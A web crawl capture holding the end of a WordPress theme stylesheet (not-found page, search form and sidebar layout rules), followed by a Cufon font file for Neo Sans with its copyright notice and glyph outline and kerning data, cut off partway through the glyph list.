    -webkit-animation: rotate-center 3s ease infinite both;
    -o-animation: rotate-center 3s ease infinite both;
    -moz-animation: rotate-center 3s ease infinite both;
    animation: rotate-center 3s ease infinite both;
}
.twp-not-found .page-header,
.twp-not-found .page-content {
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 20px;
}
.twp-not-found .page-content {
    padding: 20px 0 0 0;
    margin: 0;
}
.twp-not-found .page-content p {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 1.2rem;
    font-style: italic;
}
.twp-not-found .search-form {
    width: 70%;
    margin: 0 auto;
}
.twp-not-found .search-form label {
    width: calc(100% - 90px);
    float: left;
    padding-right: 5px;
}
.twp-not-found .search-form label input {
    width: 100%;
    height: 45px;
    border-radius: 0;
    padding: 0 15px;
}
.twp-not-found .search-form .search-submit {
    width: 90px;
    height: 45px;
    float: left;
    font-size: 1rem;
    border-radius: 0;
    border: 0;
    color: white;
    cursor: pointer;
    font-weight: 600;
    padding: 0;
}
.single #primary,
.page-template-default #primary {
    padding: 0 15px 15px;
}
.single #secondary,
.page-template-default #secondary {
    display: flex;
    flex-wrap: wrap;
    background-color: #f8f9fa;
    padding: 0 15px 30px;
}
@media (min-width: 1050px) {
    .single #secondary,
    .page-template-default #secondary {
        display: block;
        padding: 0 15px 15px;
    }
}
.single #secondary section,
.page-template-default #secondary section {
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 30px;
}
@media (min-width: 1050px) {
    .single #secondary section:nth-child(odd),
    .page-template-default #secondary section:nth-child(odd) {
        background-color: rgba(213, 213, 213, 0.1);
    }
}
@media (min-width: 576px) {
    .single #secondary section,
    .page-template-default #secondary section {
        flex: 0 0 50%;
        max-width: 50%;
        padding-left: 15px;
        padding-right: 15px;
    }
}
@media (min-width: 1050px) {
    .single #secondary section,
    .page-template-default #secondary section {
        max-width: 100%;
        padding-top: 15px;
        padding-left: 0;
        padding-right: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://patrickvernon.org.uk/wp-content/plugins/fonts/NeoSans_400-NeoSans_400-NeoSans_italic_400-NeoSans_italic_400.font.js
body_size: 63215
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data (C) 2004 Agfa Monotype Corporation. Neo Sans(TM) is a trademark
 * of Agfa Monotype Corporation and may be registered in certain jurisdictions. 
 * All rights reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans(TM) is a trademark of Agfa Monotype Corporation and may be registered
 * in certain jurisdictions.
 * 
 * Manufacturer:
 * Agfa Monotype Corporation
 * 
 * Designer:
 * Sebastian Lester
 * 
 * Vendor URL:
 * http://www.agfamonotype.com
 * 
 * License information:
 * http://www.agfamonotype.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"182,-8v3,3,2,9,-3,8v-10,-1,-25,4,-30,-3r-51,-75r-54,77v-7,1,-36,5,-28,-7r65,-93r-63,-93v4,-7,30,-7,36,1r46,68v19,-23,32,-52,53,-73v10,1,33,-4,24,9r-60,86","w":196,"k":{"\u0153":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"q":13,"o":13,"g":13,"f":2,"e":13,"d":13,"c":10}},{"d":"161,-330v6,-12,28,-8,23,8v5,36,-34,47,-57,30v-12,-8,-20,-22,-36,-25v-21,-4,2,36,-29,30v-6,0,-6,-7,-6,-14v0,-34,32,-49,56,-30v12,9,21,21,38,25v11,0,11,-11,11,-24xm119,-270v83,0,101,67,97,159v-3,70,-29,112,-97,113v-85,1,-97,-69,-97,-159v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"141,-271v5,-14,29,-9,23,8v4,36,-34,47,-57,30v-12,-8,-21,-20,-36,-25v-22,-3,2,37,-29,30v-6,0,-6,-7,-6,-14v0,-34,32,-50,56,-30v12,9,22,21,38,25v12,0,12,-11,11,-24xm98,-201v63,1,83,46,80,116v-2,54,-26,87,-80,87v-62,1,-80,-47,-80,-115v0,-52,28,-88,80,-88xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"149,-278v12,-1,19,1,17,15v4,36,-33,46,-57,30v-12,-9,-20,-22,-37,-25v-21,-4,3,36,-28,30v-7,0,-6,-7,-6,-14v-3,-34,32,-50,56,-30v12,9,21,22,38,25v18,3,4,-29,17,-31xm56,-184v47,-33,120,-19,120,58r0,119v0,11,-30,11,-32,0r0,-119v5,-56,-48,-55,-88,-33r0,152v0,11,-30,11,-32,0r0,-184v0,-10,15,-6,25,-7v7,0,7,7,7,14","w":200,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":8,"t":7}},{"d":"144,-191v2,-11,32,-11,32,0r0,184v0,10,-15,6,-25,7v-7,0,-7,-7,-7,-14v-48,30,-120,21,-120,-58r0,-119v1,-10,32,-12,32,0r0,119v-5,56,49,55,88,33r0,-152xm119,-230v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":200},{"d":"56,-184v47,-33,120,-19,120,58r0,119v0,11,-30,11,-32,0r0,-119v5,-56,-48,-55,-88,-33r0,152v0,11,-30,11,-32,0r0,-184v0,-10,15,-6,25,-7v7,0,7,7,7,14","w":200,"k":{"\u00fd":8,"\u00ff":8,"y":8,"w":7,"v":8,"t":7,"f":7}},{"d":"28,-266v2,-12,34,-10,33,0v-1,12,6,34,-7,36v-10,-1,-26,4,-26,-7r0,-29xm28,-191v2,-12,32,-10,32,0r0,184v0,11,-30,11,-32,0r0,-184","w":88},{"d":"62,-270v29,0,51,22,51,51v0,29,-22,51,-51,51v-29,0,-52,-21,-52,-51v0,-29,23,-51,52,-51xm30,-219v0,44,65,38,64,0v-1,-17,-13,-31,-32,-31v-19,0,-32,13,-32,31","w":123},{"d":"92,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm29,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":134},{"d":"61,-147v5,51,-22,120,44,120r70,0v7,1,6,23,0,26v-64,6,-156,13,-147,-64r0,-42v-9,10,-16,22,-26,30v-11,-30,14,-51,26,-66r0,-117v0,-11,15,-8,26,-8v4,1,7,4,7,8r0,78v10,-9,17,-33,31,-31v5,34,-17,47,-31,66","w":185},{"d":"206,-110v6,5,5,16,0,20v-23,21,-42,47,-68,65v-9,-1,-33,2,-23,-8r64,-67v-21,-24,-47,-44,-66,-71v4,-6,26,-6,32,0xm113,-110v6,5,5,15,0,20v-24,21,-42,48,-69,65v-9,-1,-32,2,-22,-8r64,-67v-21,-24,-47,-44,-66,-71v4,-6,25,-4,32,0","w":220},{"d":"178,-261v2,-12,33,-10,33,0v-6,113,33,263,-92,263v-125,0,-86,-150,-92,-263v0,-11,16,-6,26,-7v4,0,7,3,7,7r0,164v0,47,13,72,59,72v44,0,59,-25,59,-72r0,-164xm139,-292v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"144,-191v2,-11,32,-11,32,0r0,184v0,10,-15,6,-25,7v-7,0,-7,-7,-7,-14v-48,30,-120,21,-120,-58r0,-119v1,-10,32,-12,32,0r0,119v-5,56,49,55,88,33r0,-152","w":200},{"d":"146,-142v75,25,47,156,-42,144v-5,-1,-25,2,-24,-7v-2,-14,-1,-19,19,-19v40,0,60,-15,59,-58v-1,-35,-29,-49,-69,-46v-8,0,-9,-9,-8,-18v0,-9,12,-7,21,-7v33,0,51,-16,50,-49v-1,-29,-16,-43,-47,-43v-37,0,-49,23,-50,60r0,177v2,12,-15,7,-25,8v-5,1,-7,-5,-7,-8v8,-108,-36,-268,82,-265v50,1,81,24,79,76v0,26,-18,47,-38,55","w":209},{"d":"39,-263v61,-14,154,-14,150,58v-5,92,-137,72,-131,177r121,0v10,-1,6,12,7,21v0,4,-3,7,-7,7r-143,0v-20,-26,0,-94,23,-110v26,-34,98,-43,98,-95v0,-53,-68,-32,-119,-32v-9,0,-10,-24,1,-26"},{"d":"59,12v10,1,35,-5,31,5v-17,16,-29,38,-49,51v-8,-1,-28,3,-21,-6","w":131},{"d":"50,-89v-10,73,59,60,116,60v9,0,4,15,4,23v-69,20,-161,8,-152,-78v-6,-69,17,-117,80,-117v58,1,83,40,79,104v0,5,-2,8,-7,8r-120,0xm145,-113v1,-38,-11,-60,-47,-60v-33,0,-49,21,-48,60r95,0xm127,-230v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0xm137,-292v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"159,-230v2,1,1,7,-2,6v-34,5,-38,-26,-56,-41v-17,13,-27,52,-60,38v13,-19,25,-40,44,-53v14,2,32,-5,40,5xm144,-191v2,-11,32,-11,32,0r0,184v0,10,-15,6,-25,7v-7,0,-7,-7,-7,-14v-48,30,-120,21,-120,-58r0,-119v1,-10,32,-12,32,0r0,119v-5,56,49,55,88,33r0,-152","w":200},{"d":"18,-86v-16,-100,62,-136,151,-104r1,254v-1,9,-28,10,-31,0r0,-65v-72,15,-125,-13,-121,-85xm50,-112v0,56,7,99,67,87r22,-3r0,-142r-42,-4v-37,0,-47,24,-47,62","w":194},{"w":88},{"d":"108,-271v56,0,97,40,97,97v0,56,-41,96,-97,96v-56,0,-97,-40,-97,-96v0,-57,40,-97,97,-97xm108,-92v48,0,82,-34,82,-82v0,-48,-34,-83,-82,-83v-49,0,-82,35,-82,83v0,48,34,82,82,82xm74,-237v34,-3,75,-2,75,37v0,17,-8,28,-24,33r28,48v1,7,-8,5,-14,5v-23,-11,-16,-54,-53,-51v-4,18,12,54,-14,51v-2,0,-5,-3,-4,-6r0,-109v0,-5,2,-8,6,-8xm86,-180v23,0,46,1,45,-21v0,-21,-22,-20,-45,-20r0,41","w":215},{"d":"9,-260v-4,-11,13,-7,23,-8v3,0,5,3,6,8r82,255v-2,8,-26,9,-30,-2","w":127},{"d":"28,-264v2,-12,32,-10,32,0r0,257v0,10,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-257","w":87},{"d":"20,-266v36,-9,86,-7,86,36v0,15,-6,25,-18,32v34,20,14,87,-35,78v-16,-2,-40,3,-37,-19v15,-12,67,16,67,-28v0,-27,-32,-22,-58,-22v-7,0,-3,-10,-4,-15v12,-14,66,11,62,-27v-2,-26,-36,-17,-63,-16v-6,0,-4,-10,-4,-15v0,-2,1,-4,4,-4","w":121},{"d":"211,-201v58,2,81,41,78,104v0,5,-2,8,-7,8r-120,0v-3,42,13,68,53,65r63,-5v10,0,6,15,5,23v-38,11,-110,16,-132,-13v-37,35,-134,30,-134,-41v0,-57,54,-60,114,-58v2,-35,-4,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v44,-8,99,-10,116,21v14,-17,34,-26,59,-26xm211,-173v-34,0,-50,24,-49,60v31,-2,69,4,96,-2v0,-35,-13,-59,-47,-58xm49,-60v0,43,57,44,82,26r0,-61v-41,1,-82,-6,-82,35","w":307},{"d":"119,-270v83,0,97,67,97,159v0,64,-26,106,-81,113v0,21,-3,36,22,36v15,0,34,-5,29,18v0,6,-10,9,-29,9v-42,2,-58,-20,-54,-64v-70,-7,-81,-74,-81,-158v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c6":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"157,-230v2,1,1,7,-2,6v-34,5,-38,-26,-56,-41v-17,14,-27,52,-61,38r41,-52v13,-1,36,-6,44,4xm98,-201v63,1,83,46,80,116v-2,54,-26,87,-80,87v-62,1,-80,-47,-80,-115v0,-52,28,-88,80,-88xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"163,-262v4,-10,33,-9,35,0r-57,129v-6,13,-13,20,-20,23r0,103v0,11,-16,6,-26,7v-4,0,-7,-2,-6,-7r0,-103v-7,-3,-14,-10,-20,-23r-56,-129v0,-10,31,-8,34,0r50,116v5,13,11,13,16,0","w":209,"k":{"\u00fd":20,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c8":10,"\u00cb":10,"\u00c1":31,"\u00ca":10,"\u00c2":31,"\u00ff":20,"\u2014":28,"\u2013":28,"\u0153":35,"\u0152":14,"\u00d5":14,"\u00c3":31,"\u00c0":31,"\u2026":33,"\u00a1":20,"\u00bf":46,"\u00e6":31,"\u00d8":14,"\u00c6":31,"\u00fc":26,"\u00fb":26,"\u00f9":26,"\u00fa":26,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":14,"\u00c9":10,"\u00c7":16,"\u00c5":31,"\u00c4":31,"z":25,"y":20,"x":20,"w":20,"v":21,"u":26,"t":13,"s":26,"r":27,"q":35,"p":27,"o":35,"n":17,"m":17,"g":33,"f":13,"e":34,"d":33,"c":33,"a":31,"S":8,"Q":14,"O":14,"G":16,"E":10,"C":16,"A":31,"\/":33,".":33,"-":28,",":33}},{"d":"163,-262v4,-10,33,-9,35,0r-57,129v-6,13,-13,20,-20,23r0,103v0,11,-16,6,-26,7v-4,0,-7,-2,-6,-7r0,-103v-7,-3,-14,-10,-20,-23r-56,-129v0,-10,31,-8,34,0r50,116v5,13,11,13,16,0xm129,-332v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm66,-332v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":209,"k":{"\u00fd":20,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c8":10,"\u00cb":10,"\u00c1":31,"\u00ca":10,"\u00c2":31,"\u00ff":20,"\u0153":35,"\u0152":14,"\u00d5":14,"\u00c3":31,"\u00c0":31,"\u00a1":20,"\u00bf":46,"\u00e6":31,"\u00d8":14,"\u00c6":31,"\u00fc":26,"\u00fb":26,"\u00f9":26,"\u00fa":26,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":14,"\u00c9":10,"\u00c7":16,"\u00c5":31,"\u00c4":31,"y":20,"v":21,"u":26,"o":35,"e":34,"a":31,"Q":14,"O":14,"E":10,"C":16,"A":31}},{"d":"160,-329v4,-13,29,-9,23,8v4,36,-33,46,-57,30v-12,-9,-20,-22,-37,-25v-20,-3,2,37,-28,30v-6,0,-6,-7,-6,-14v-3,-34,32,-50,56,-30v12,9,21,21,38,25v11,0,11,-11,11,-24xm185,-261v2,-12,32,-10,32,0r0,251v0,15,-39,15,-45,4r-112,-212r0,211v0,11,-27,10,-32,3r0,-253v-1,-15,38,-16,45,-3r111,211","w":244},{"d":"83,-268v4,0,6,3,6,7r0,324v0,4,-2,7,-6,7r-67,0v-8,0,-7,-10,-7,-19v4,-14,33,-4,48,-7r0,-285v-20,-4,-55,12,-48,-19v-1,-3,4,-8,7,-8r67,0","w":117},{"d":"95,-201v20,0,58,-8,52,25v0,5,-3,6,-8,6v-51,-8,-89,-4,-89,57v0,47,2,91,45,88r46,-3v9,0,5,11,6,19v-4,16,-36,11,-52,11v-62,2,-80,-48,-77,-115v2,-53,26,-88,77,-88xm88,12v8,1,33,-3,26,5v-16,17,-29,37,-48,51v-8,-1,-26,5,-22,-6v15,-16,24,-39,44,-50","w":162,"k":{"\u0153":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"o":13}},{"d":"163,-262v4,-10,33,-9,35,0r-57,129v-6,13,-13,20,-20,23r0,103v0,11,-16,6,-26,7v-4,0,-7,-2,-6,-7r0,-103v-7,-3,-14,-10,-20,-23r-56,-129v0,-10,31,-8,34,0r50,116v5,13,11,13,16,0xm126,-342v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":209,"k":{"\u00fd":20,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c8":10,"\u00cb":10,"\u00c1":31,"\u00ca":10,"\u00c2":31,"\u00ff":20,"\u0153":35,"\u0152":14,"\u00d5":14,"\u00c3":31,"\u00c0":31,"\u00e6":31,"\u00d8":14,"\u00c6":31,"\u00fc":26,"\u00fb":26,"\u00f9":26,"\u00fa":26,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":14,"\u00c9":10,"\u00c7":16,"\u00c5":31,"\u00c4":31,"y":20,"v":21,"u":26,"o":35,"e":34,"a":31,"Q":14,"O":14,"E":10,"C":16,"A":31}},{"d":"135,-252v70,0,117,47,117,117v0,68,-50,117,-117,117v-68,0,-117,-49,-117,-117v0,-67,48,-117,117,-117xm135,-34v61,0,101,-40,101,-101v0,-59,-43,-102,-101,-102v-59,0,-102,43,-102,102v0,59,43,101,102,101xm167,-192v-54,-9,-71,12,-67,68v3,46,23,50,66,44v7,-1,5,8,5,14v-3,12,-22,8,-38,8v-46,0,-55,-38,-55,-90v0,-55,36,-75,88,-63v8,0,4,9,5,15v0,3,-1,4,-4,4","w":270},{"d":"92,-290v22,0,36,15,37,37v0,20,-17,37,-37,36v-21,-1,-36,-15,-36,-36v0,-21,15,-37,36,-37xm92,-234v10,0,20,-9,20,-19v1,-10,-10,-20,-20,-19v-10,-1,-19,9,-18,19v-1,10,9,19,18,19xm131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"28,-191v2,-12,32,-10,32,0r0,184v0,11,-30,11,-32,0r0,-184xm65,-230v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":88},{"d":"176,-220v11,-6,24,9,19,19r-30,29v16,21,16,55,0,76v14,15,48,37,16,51v-14,-9,-23,-23,-35,-33v-22,16,-53,16,-74,0v-15,13,-38,48,-51,16v8,-13,22,-22,32,-34v-15,-21,-17,-54,-1,-75v-13,-14,-47,-37,-16,-51v14,7,23,22,34,32v22,-16,54,-16,77,0xm108,-91v25,0,44,-18,44,-43v0,-25,-19,-42,-44,-43v-24,-1,-43,20,-43,43v0,24,19,43,43,43"},{"d":"54,-159v0,68,0,134,63,132r61,-3v9,0,5,13,6,21v-10,15,-41,10,-67,11v-84,3,-95,-70,-95,-161v0,-94,63,-127,155,-105v11,-1,4,15,6,23v0,3,-2,4,-5,4v-79,-11,-124,0,-124,78","w":196,"k":{"\u00fd":8,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00ff":8,"\u0152":10,"\u00d5":10,"\u00d8":10,"\u00d6":10,"y":8,"o":4,"Q":10,"O":10,"G":10,"C":6}},{"d":"157,-230v2,1,1,7,-2,6v-33,5,-39,-26,-57,-41v-16,14,-27,52,-60,38r40,-52v13,-1,35,-5,44,4xm50,-89v-10,73,59,60,116,60v9,0,4,15,4,23v-69,20,-161,8,-152,-78v-6,-69,17,-117,80,-117v58,1,83,40,79,104v0,5,-2,8,-7,8r-120,0xm145,-113v1,-38,-11,-60,-47,-60v-33,0,-49,21,-48,60r95,0","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"18,-113v0,-74,77,-111,130,-72v7,-12,20,-35,42,-22v-6,16,-19,25,-27,38v32,59,22,171,-65,171v-20,0,-37,-5,-50,-15v-8,12,-20,36,-42,23v6,-16,19,-25,27,-39v-15,-20,-15,-50,-15,-84xm130,-162v-34,-25,-85,-7,-80,49v2,19,-1,41,3,56xm98,-25v51,0,56,-66,45,-116r-77,105v8,8,18,11,32,11","w":196},{"d":"200,-33v2,2,4,9,-2,8v-11,-1,-23,2,-29,-4r-61,-61v-6,-5,-5,-15,0,-20r61,-61v6,-5,27,-5,33,0v-18,28,-46,46,-67,71xm76,-171v7,-5,28,-5,32,0v-18,28,-45,46,-66,71v21,25,47,45,66,72v-4,6,-26,5,-32,-1r-61,-61v-6,-5,-5,-15,0,-20","w":220},{"d":"50,-89v-10,73,59,60,116,60v9,0,4,15,4,23v-69,20,-161,8,-152,-78v-6,-69,17,-117,80,-117v58,1,83,40,79,104v0,5,-2,8,-7,8r-120,0xm145,-113v1,-38,-11,-60,-47,-60v-33,0,-49,21,-48,60r95,0xm124,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"108,-250v54,27,70,77,70,162v0,56,-26,90,-79,90v-63,1,-81,-42,-81,-109v0,-74,66,-111,121,-77v-10,-23,-29,-38,-53,-50v-14,8,-35,39,-47,15v5,-10,18,-15,26,-23v-20,-5,-48,-12,-25,-32r48,14v15,-8,36,-40,50,-16v-7,10,-21,17,-30,26xm99,-25v43,0,50,-36,48,-82v-1,-37,-12,-63,-49,-63v-44,-1,-49,36,-48,82v1,38,13,63,49,63","w":196},{"d":"114,-353v22,0,35,15,36,37v0,19,-16,37,-36,36v-22,-1,-37,-15,-37,-36v0,-21,15,-37,37,-37xm114,-297v9,0,19,-10,19,-19v0,-9,-9,-20,-19,-19v-10,-1,-19,10,-19,19v0,10,10,19,19,19xm44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"56,-189v53,-26,120,-9,120,63r0,119v0,11,-30,11,-32,0v-7,-60,25,-163,-38,-166v-15,0,-39,5,-50,10r0,156v0,11,-30,11,-32,0r0,-256v0,-11,15,-7,25,-8v5,0,7,3,7,8r0,74","w":200,"k":{"\u00fd":7,"\u00ff":7,"y":7,"t":7,"f":7}},{"d":"32,-261v2,-12,33,-10,33,0r0,254v0,11,-17,6,-27,7v-4,0,-6,-3,-6,-7r0,-254xm73,-334v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm10,-334v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":96},{"d":"137,-271v6,-14,29,-9,23,8v4,35,-32,47,-56,30v-12,-9,-20,-22,-37,-25v-21,-4,3,37,-29,30v-6,0,-5,-8,-5,-14v-3,-34,32,-50,56,-30v12,9,21,21,38,25v11,0,10,-12,10,-24xm131,-118v1,-35,-3,-56,-39,-55r-57,2v-9,1,-5,-11,-6,-18v0,-4,2,-6,7,-7v62,-13,126,-5,126,63r0,126v0,10,-13,7,-23,7v-7,0,-9,-7,-8,-15v-39,28,-114,25,-114,-45v0,-57,54,-60,114,-58xm49,-60v0,51,56,39,82,22r0,-58v-41,1,-82,-5,-82,36","w":186,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"103,-230v2,1,1,7,-2,6v-33,5,-39,-26,-57,-41v-16,14,-27,52,-60,38r40,-52v13,-1,35,-5,44,4xm28,-191v2,-12,32,-10,32,0r0,184v0,11,-30,11,-32,0r0,-184","w":88},{"d":"28,-261v2,-12,32,-11,32,0r0,25v79,-7,137,13,137,83v0,66,-60,88,-137,80r0,66v1,12,-16,6,-25,7v-4,0,-7,-3,-7,-7r0,-254xm60,-101v61,4,105,2,105,-57v0,-53,-51,-51,-105,-50r0,107","w":213},{"d":"87,-191v1,-13,32,-9,31,0v-1,21,8,48,-24,41v-13,-3,-5,-27,-7,-41xm54,14v-3,44,53,27,87,27v8,0,4,11,5,18v0,6,-1,8,-6,9v-64,13,-140,-1,-118,-72v13,-43,70,-56,65,-117v0,-10,14,-6,23,-7v14,4,7,41,2,53v-12,30,-56,49,-58,89","w":160,"k":{"\u0178":26,"Y":26,"V":22}},{"d":"85,-271v9,1,29,-5,25,7r-22,68v0,10,-19,10,-23,3r13,-71v1,-5,3,-7,7,-7xm31,-271v9,1,29,-5,25,7r-22,68v-1,10,-19,10,-24,3r14,-71v1,-5,3,-7,7,-7","w":120,"k":{".":23,",":23}},{"d":"262,-56v13,-1,22,-2,19,15v-1,7,-13,3,-19,4v-2,18,9,44,-19,37v-9,-5,-2,-25,-4,-37r-55,0v-10,-1,-5,-21,-3,-29r60,-81v7,1,20,-4,21,4r0,87xm214,-266v7,-4,31,-6,24,5r-154,261v-6,2,-31,5,-24,-6xm20,-266v36,-9,86,-7,86,36v0,15,-6,25,-18,32v34,20,14,87,-35,78v-16,-2,-40,3,-37,-19v15,-12,67,16,67,-28v0,-27,-32,-22,-58,-22v-7,0,-3,-10,-4,-15v12,-14,66,11,62,-27v-2,-26,-36,-17,-63,-16v-6,0,-4,-10,-4,-15v0,-2,1,-4,4,-4xm239,-56r0,-58r-40,56v9,5,27,1,40,2","w":297},{"d":"96,-119v9,0,7,12,7,21v0,4,-3,6,-7,6r-72,0v-11,1,-6,-11,-7,-20v0,-4,3,-7,7,-7r72,0","w":119},{"d":"166,-41v3,-10,31,-9,31,0v-1,20,9,47,-24,41v-13,-3,-5,-27,-7,-41xm94,-41v3,-10,31,-9,31,0v0,22,8,49,-25,41v-12,-4,-4,-28,-6,-41xm21,-41v3,-10,31,-9,31,0v-1,20,9,48,-24,41v-14,-2,-5,-28,-7,-41","w":218},{"d":"29,-255v2,-12,32,-10,32,0r0,125v0,10,-16,6,-26,7v-4,1,-6,-4,-6,-7r0,-125xm29,-56v2,-12,32,-10,32,0r0,125v0,11,-16,6,-26,7v-4,0,-6,-3,-6,-7r0,-125","w":89},{"d":"94,-271v8,0,20,-1,16,7r-13,68v-1,12,-18,5,-29,7v-4,1,-3,-4,-3,-7r22,-68v1,-5,4,-7,7,-7xm40,-271v8,0,20,-1,16,7r-13,68v-1,12,-18,5,-29,7v-5,1,-4,-4,-3,-7r22,-68v1,-5,4,-7,7,-7","w":